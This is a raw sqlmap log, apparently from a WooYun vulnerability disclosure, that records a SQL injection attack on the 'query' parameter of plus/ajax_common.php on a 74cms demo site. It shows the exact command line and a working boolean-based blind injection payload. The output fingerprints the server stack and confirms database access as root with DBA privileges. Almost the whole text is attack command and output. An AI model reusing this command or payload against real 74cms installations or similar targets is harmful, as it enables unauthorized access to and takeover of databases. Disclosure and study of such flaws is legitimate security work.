 E:\sqlmap>sqlmap.py -u "http://demo.74cms.com/plus/ajax_common.php?act=hotword&query=%E4%BC%9A%E8%AE%A1*"  --banner --is
-dba --current-user
{1.0-dev-nongit-20150331}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:42:59
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[18:43:01] [INFO] resuming back-end DBMS 'mysql'
[18:43:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://demo.74cms.com:80/plus/ajax_common.php?act=hotword&query=%E4%BC%9A%E8%AE%A1%' AND 1880=1880 AND '%'=
'
---
[18:43:01] [INFO] the back-end DBMS is MySQL
[18:43:01] [INFO] fetching banner
[18:43:01] [INFO] resumed: 5.0.45-community-nt
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS operating system: Windows
back-end DBMS: MySQL 5
banner:    '5.0.45-community-nt'
[18:43:01] [INFO] fetching current user
[18:43:01] [INFO] resumed: root@localhost
current user:    'root@localhost'
[18:43:01] [INFO] testing if current user is DBA
[18:43:01] [INFO] fetching current user
[18:43:02] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
www.wooyun.org